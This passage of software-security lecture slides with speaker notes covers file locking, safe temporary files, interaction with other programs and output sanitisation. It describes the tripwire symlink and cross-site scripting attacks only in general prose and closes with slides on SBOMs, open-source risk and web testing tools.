run. At this point the second process also checks that the lockfile does not exist, creates it, and proceeds to start using the shared resource. Then it is suspended and control returns to the first process, which proceeds to also create the lockfile and access the shared resource at the same time. The data in the shared file will then likely be corrupted. This is a classic illustration of a race condition. The problem is that the process of checking that the lockfile does not exist and then creating the lockfile must be executed together, without the possibility of interruption. This is known as an atomic operation. The correct implementation in this case is not to test separately for the presence of the lockfile, but to always attempt to create it. The specific options used in the file create state that if the file already exists, then the attempt must fail and return a suitable error code. If it fails, the process waits for a period and then tries again until it succeeds. The operating system implements this function as an atomic operation, providing guaranteed controlled access to the resource. While the use of a lockfile is a classic technique, it has the advantage that the presence of a lock is quite clear because the lockfile is seen in a directory listing. It also allows the administrator to easily remove a lock left by a program that either crashed or otherwise failed to remove the lock.
There are more modern and alternative locking mechanisms available for files. These may also be advisory and can also be mandatory, where the operating system guarantees that a locked file cannot be accessed inappropriately. The issue with mandatory locks is the mechanisms for removing them should the locking process crash or otherwise not release the lock. These mechanisms are also implemented differently on different operating systems. Hence, care is needed to ensure that the chosen mechanism is used correctly.

Slide 63

Figure 11.8
Perl File Locking Example
Notes:
Figure 11.8 illustrates the use of the advisory flock call in a perl script. This might typically be used in a Web C G I form handler to append information provided by a user to this file. Subsequently another program, also using this locking mechanism, could access the file and process and remove these details. Note that there are subtle complexities related to locking files using different types of read or write access. Suitable program or function references should be consulted on the correct use of these features. Long Description:
Line 1: hash exclamation mark forward slash usr forward slash bin forward slash perl
Line 2: hash
Line 3: dollar EXCL underscore LOCK equals 2 semicolon
Line 4: dollar UNLOCK equals 8 semicolon
Line 5: dollar FILENAME equals double quotes forminfo dot dat double quotes semicolon
Line 6: Blank.
Line 7: hash open data file and acquire exclusive access lock
Line 8: open OpenParenthesis FILE, double quotes right shift operator dollar FILENAME double quotes CloseParenthesis vertical line vertical line die double quotes Failed to open dollar FILENAME backward slash n double quotes semicolon
Line 9: flock FILE, dollar EXCL underscore LOCK semicolon
Line 10: ellipsis use exclusive access to the forminfo file to save details
Line 11: hash unlock and close file
Line 12: flock FILE, dollar UNLOCK semicolon
Line 13: close OpenParenthesis FILE CloseParenthesis semicolon

Slide 64
Safe Temporary Files
Many programs use temporary files
Often in common, shared system area
Must be unique, not accessed by others
Commonly create name using process I D
Unique, but predictable
Attacker might guess and attempt to create own file between program checking and creating
Secure temporary file creation and use requires the use of random names
Notes:
Many programs need to store a temporary copy of data while they are processing the data. A temporary file is commonly used for this purpose. Most operating systems provide well-known locations for placing temporary files and standard functions for naming and creating them. The critical issue with temporary files is that they are unique and not accessed by other processes. In a sense this is the opposite problem of managing access to a shared file. The most common technique for constructing a temporary filename is to include a value such as the process identifier. Because each process has its own distinct identifier, this should guarantee a unique name. The program generally checks to ensure that the file does not already exist, perhaps left over from a crash of a previous program, and then creates the file. This approach suffices from the perspective of reliability but not with respect to security.
Again, the problem is that an attacker does not play by the rules. The attacker could attempt to guess the temporary filename a privileged program will use. The attacker then attempts to create a file with that name in the interval between the program checking that the file does not exist and subsequently creating it. This is another example of a race condition, very similar to that when two processes race to access a shared file when locks are not used. There is a famous example, reported in [W H E E 03], of some versions of the tripwire file integrity program suffering from this bug. The attacker would write a script that made repeated guesses on the temporary filename used and create a symbolic link from that name to the password file. Access to the password file was restricted, so the attacker could not write to it. However, the tripwire program runs with root privileges, giving it access to all files on the system. If the attacker succeeds, then tripwire will follow the link and use the password file as its temporary file, destroying all user login details and denying access to the system until the administrators can replace the password file with a backup copy. This was a very effective and inconvenient denial of service attack on the targeted system. This illustrates the importance of securely managing temporary file creation.
Secure temporary file creation and use preferably requires the use of a random temporary filename. The creation of this file should be done using an atomic system primitive, as is done with the creation of a lockfile. This prevents the race condition and hence the potential exploit of this file. The standard C function mkstemp() is suitable; however, the older functions tmpfile(), tmpnam(), and tempnam() are all insecure unless used with care. It is also important that the minimum access is given to this file. In most cases, only the effective owner of the program creating this file should have any access.

Slide 65

Figure 11.9
C Temporary File Creation Example
Notes:
The G N O M E Programming Guidelines recommend using the C code shown in Figure 11.9 to create a temporary file in a shared directory on Linux and U N I X systems. Although this code calls the insecure tempnam() function, it uses a loop with appropriately restrictive file creation flags to counter its security deficiencies. Once the program has finished using the file, it must be closed and unlinked. Perl programmers can use the File::Temp module for secure temporary file creation. Programmers using other languages should consult appropriate references for suitable methods.
When the file is created in a shared temporary directory, the access permissions should specify that only the owner of the temporary file, or the system administrators, should be able to remove it. This is not always the default permission setting, which must be corrected to enable secure use of such files. On Linux and U N I X systems this requires setting the sticky permission bit on the temporary directory, as we discuss in Section 4.4. Long Description:
Line 1: char asterisk filename semicolon
Line 2: int fd semicolon
Line 3: do OpenCurlyBracket
Line 4: Indentation level 1, filename equals tempnam OpenParenthesis NULL, double quotes foo double quotes CloseParenthesis semicolon
Line 5: Indentation level 1, fd equals open OpenParenthesis filename, O CREAT vertical line O EXCL vertical line O TRUNC vertical line O RDWR, 0600 CloseParenthesis semicolon
Line 6: Indentation level 1, free OpenParenthesis filename CloseParenthesis semicolon
Line 7: CloseCurlyBracket while OpenParenthesis fd equals equals negative 1 CloseParenthesis semicolon

Slide 66
Other Program Interaction
Programs may use functionality and services of other programs
Security vulnerabilities can result unless care is taken with this interaction
Such issues are of particular concern when the program being used did not adequately identify all the security concerns that might arise
Occurs with the current trend of providing Web interfaces to programs
Burden falls on the newer programs to identify and manage any security issues that may arise
Issue of data confidentiality/integrity (calling program to called program flow)
Detection and handling of exceptions and errors generated by interaction is also important from a security perspective
SJW
Notes:
As well as using functionality provided by the operating system and standard library functions, programs may also use functionality and services provided by other programs. Unless care is taken with this interaction, failure to identify assumptions about the size and interpretation of data flowing among different programs can result in security vulnerabilities. We discuss a number of issues related to managing program input in Section 11.2 and related to program output in Section 11.5 . The flow of information between programs can be viewed as output from one forming input to the other. Such issues are of particular concern when the program being used was not originally written with this wider use as a design issue and hence did not adequately identify all the security concerns that might arise. This occurs particularly with the current trend of providing Web interfaces to programs that users previously ran directly on the server system. While ideally all programs should be designed to manage security concerns and be written defensively, this is not the case in reality. Hence, the burden falls on the newer programs, utilizing these older programs, to identify and manage any security issues that may arise.
A further concern relates to protecting the confidentiality and integrity of the data flowing among various programs. When these programs are running on the same computer system, appropriate use of system functionality such as pipes or temporary files provides this protection. If the programs run on different systems linked by a suitable network connection, then appropriate security mechanisms should be employed by these network connections. Alternatives include the use of IP Security (IPSec), Transport Layer/Secure Socket Layer Security (T L S/ S S L), or Secure Shell (S S H) connections. Even when using well-regarded, standardized protocols, care is needed to ensure they use strong cryptography, as weaknesses have been found in a number of algorithms and their implementations [S A F E 18]. We discuss some of these alternatives in Chapter 22 .
Suitable detection and handling of exceptions and errors generated by program interaction is also important from a security perspective. When one process invokes another program as a child process, it should ensure that the program terminates correctly and accept its exit status. It must also catch and process signals resulting from interaction with other programs and the operating system.

Slide 67
Handling Program Output
Final component is program output
May be stored for future use, sent over net, displayed
May be binary or text
Important from a program security perspective that the output conforms to the expected form and interpretation so it can be filtered by receiver
Programs must identify what is permissible output content and filter any possibly untrusted data to ensure that only valid output is displayed
Character set should be specified (example: Content-Type HTTP response header) to avoid bad assumptions)
SJW
Notes:
The final component of our model of computer programs is the generation of output as a result of the processing of input and other interactions. This output might be stored for future use (e.g., in files or a database), or be transmitted over a network connection, or destined for display to some user. As with program input, the output data may be classified as binary or textual. Binary data may encode complex structures, such as requests to an X-Windows display system to create and manipulate complex graphical interface display components. Or the data could be complex binary network protocol structures. If representing textual information, the data will be encoded using some character set and possibly representing some structured output, such as H T M L.
In all cases it is important from a program security perspective that the output really does conform to the expected form and interpretation. If directed to a user, it will be interpreted and displayed by some appropriate program or device. If this output includes unexpected content, then anomalous behavior may result, with detrimental effects on the user. A critical issue here is the assumption of common origin. If a user is interacting with a program, the assumption is that all output seen was created by, or at least validated by, that program. However, as the discussion of cross-site scripting (X S S) attacks in Section 11.2 illustrates, this assumption may not be valid. A program may accept input from one user, save it, and subsequently display it to another user. If this input contains content that alters the behavior of the program or device displaying the data, and the content is not adequately sanitized by the program, then an attack on the user is possible.
Consider two examples. The first involves simple text-based programs run on classic time-sharing systems when purely textual terminals, such as the V T100, were used to interact with the system. Such terminals often supported a set of function keys, which could be programmed to send any desired sequence of characters when pressed. This programming was implemented by sending a special escape sequence. The terminal would recognize these sequences and, rather than displaying the characters on the screen, would perform the requested action. In addition to programming the function keys, other escape sequences were used to control formatting of the textual output (bold, underline, etc.), to change the current cursor location, and critically to specify that the current contents of a function key should be sent, as if the user had just pressed the key. Together these capabilities could be used to implement a classic command injection attack on a user, which was a favorite student prank in previous years. The attacker would get the victim to display some carefully crafted text on their terminal. This could be achieved by convincing the victim to run a program, having it included in an e-mail message, or having it written directly to the victim’s terminal if the victim permitted this. The displayed text was some innocent message to distract the targeted user, but it also included a number of escape sequences that programmed a function key to send some selected command and then the command to send that text as if the programmed function key had been pressed. If the text was displayed by a program that subsequently exited, then the text sent from the programmed function key would be treated as if the targeted user had typed it as their next command. Hence, the attacker could make the system perform any desired operation the user was permitted to do. This could include deleting the user’s files or changing the user’s password. With this simple form of attack, the user would see the commands and the response being displayed and know it had occurred, though too late to prevent it. With more subtle combinations of escape sequences, it was possible to capture and prevent this text from being displayed, hiding the fact of the attack from direct observation by the user until its consequences became obvious. A more modern variant of this attack exploits the capabilities of an insufficiently protected X-terminal display to similarly hijack and control one or more of the user’s sessions.
The key lesson illustrated by this example concerns the user’s expectations of the type of output that would be sent to the user’s terminal display. The user expected the output to be primarily pure text for display. If a program such as a text editor or mail client used formatted text or the programmable function keys, then it was trusted not to abuse these capabilities. And indeed, most such programs encountered by users did indeed respect these conventions. Programs like a mail client, which displayed data originating from other users, needed to filter such text to ensure that any escape sequences included in them were disabled. The issue for users then was to identify other programs that could not be so trusted and if necessary filter their output to foil any such attack. Another lesson seen here, and even more so in the subsequent X-terminal variant of this attack, was to ensure that untrusted sources were not permitted to direct output to a user’s display. In the case of traditional terminals, this meant disabling the ability of other users to write messages directly to the user’s display. In the case of X-terminals, it meant configuring the authentication mechanisms so that only programs run at the user’s command were permitted to access the user’s display.
The second example is the classic cross-site scripting (X S S) attack using a guestbook on some Web server. If the guestbook application fails adequately to check and sanitize any input supplied by one user, then this can be used to implement an attack on users subsequently viewing these comments. This attack exploits the assumptions and security models used by Web browsers when viewing content from a site. Browsers assume all of the content was generated by that site and is equally trusted. This allows programmable content like JavaScript to access and manipulate data and metadata, such as cookies, associated with the site. The issue here is that not all data were generated by, or under the control of, that site. Rather the data came from some other, untrusted user.
Any programs that gather and rely on third-party data have to be responsible for ensuring that any subsequent use of such data is safe and does not violate the user’s assumptions. These programs must identify what is permissible output content and filter any possibly untrusted data to ensure that only valid output is displayed. The simplest filtering alternative is to remove all H T M L markup. This will certainly make the output safe but can conflict with the desire to allow some formatting of the output. The alternative is to allow just some safe markup through. As with input filtering, the focus should be on allowing only what is safe rather than trying to remove what is dangerous, as the interpretation of dangerous may well change over time.
Another issue here is that different character sets allow different encodings of meta characters, which may change the interpretation of what is valid output. If the display program or device is unaware of the specific encoding used, it might make a different assumption to the program, possibly subverting the filtering. Hence, it is
important for the program to either explicitly specify encoding where possible or otherwise ensure that the encoding conforms to the display expectations. This is the obverse of the issue of input canonicalization, in which the program ensures that it has a common minimal representation of the input to validate. In the case of Web output, it is possible for a Web server to specify explicitly the character set used in the Content-Type H T T P response header. Unfortunately, this is not specified as often as it should be. If not specified, browsers will make an assumption about the default character set to use. This assumption is not clearly codified; therefore, different browsers can and do make different choices. If Web output is being filtered, the character set should be specified.
Note that in these examples of security flaws that result from program output, the target of compromise was not the program generating the output but rather the program or device used to display the output. It could be argued that this is not the concern of the programmer, as the program is not subverted. However, if the program acts as a conduit for attack, the programmer’s reputation will be tarnished, and users may well be less willing to use the program. In the case of X S S attacks, a number of well-known sites were implicated in these attacks and suffered adverse publicity.

Slide 68


SBOM
Cybersecurity and Infrastructure Security Agency (CISA): Software Bill of Materials
Manifest: a file containing metadata for a group of accompanying files that are part of a coherent unit.
Example: The manifest would include the name, version number, license and the constituent files of the program
Manifest
SJW
Notes:
Does software composition analysis.
Risk of license violations (IP infringement), software vulnerabilities, export control violations.

Slide 69



Open Source
Accenture 2010 survey: Use of open source growing
RedHat revenues up 20% (2010), 15% (2011)
40% said that they expect to migrate mission-critical software to open source within the next 12 months
70% cited improved reliability, and 69% said they are finding better security and bug fixing
April, 2024
SJW

Slide 70
Open Source
Accenture survey: Use of open source growing
Companies still don't want to share their own open source projects
Senior management support and insufficient open-source alternatives hinder further adoption
What are the security issues?
Palamida
Documents open source usage
Assess exposure to risk
Warns stakeholders
SJW

Slide 71
Open Source Update
https://arstechnica.com/information-technology/2017/03/critical-vulnerability-under-massive-attack-imperils-high-impact-sites/
https://www.synopsys.com/software-integrity/resources/analyst-reports/open-source-security-risk-analysis.html?intcmp=sig-blog-equifax
https://www.synopsys.com/blogs/software-security/what-caused-equifax-breach/#:~:text=What%20caused%20the%20Equifax%20breach%3F%20The%20Equifax%20breach,vulnerability%20in%20the%20open%20source%20Apache%20Struts%20framework.
https://arstechnica.com/information-technology/2022/01/patch-systems-vulnerable-to-critical-log4j-flaws-uk-and-us-officials-warn/
https://xkcd.com/2347/
SJW

Slide 72



Software Supply Chain
SolarWinds breach an example of supply chain attack
SJW

Slide 73

Learning How to Write Safer Code
Web demos of insecure code:
DVWA (damn vulnerable web app)
Hacme Bank
Altoro Mutual
WebGoat
SJW

Slide 74

Web App Testing
Acunetix Web Security Scanner
IBM Appscan
HP WebInspect
Nikto (checks server versions, configurations, etc.)
Burp Suite
SJW

Slide 75

Other Sources
http://securitythoughts.wordpress.com/2010/03/22/vulnerable-web-applications-for-learning/
http://owasp.blogspot.com/2009/12/sql-injection-resources.html
https://www.owasp.org/index.php/OWASP_Vulnerable_Web_Applications_Directory_Project
SJW

Slide 76

Recent Exposure
Ruby on Rails is an extremely popular web app framework that is used on sites like Hulu, Basecamp, Github, and Groupon. What’s worse, the bug has been present for the last six years, ensuring that the majority of existing Rails implementations are affected.
SJW

Slide 77
Summary
Software security issues
Introducing software security and defensive programming
Writing safe program code
Correct algorithm implementation
Ensuring that machine language corresponds to algorithm
Correct interpretation of data values
Correct use of memory
Preventing race conditions with shared memory
Handling program output
Handling program input
Input size and buffer overflow
Interpretation of program input
Validating input syntax
Input fuzzing
Interacting with the operating system and other programs
Environment variables
Using appropriate, least privileges
Systems calls and standard library functions
Preventing race conditions with shared system resources
Safe temporary file use
Interacting with other programs
Notes:
Chapter 11 summary.

Slide 78

Copyright
This work is protected by United States copyright laws and is provided solely for the use of instructors in teaching their courses and assessing student learning. Dissemination or sale of any part of this work (including on the World Wide Web) will destroy the integrity of the work and is not permitted. The work and materials from it should never be made available to students except by instructors using the accompanying text in their classes. All recipients of this work are expected to abide by these restrictions and to honor the intended pedagogical purposes and the needs of other instructors who rely on these materials.

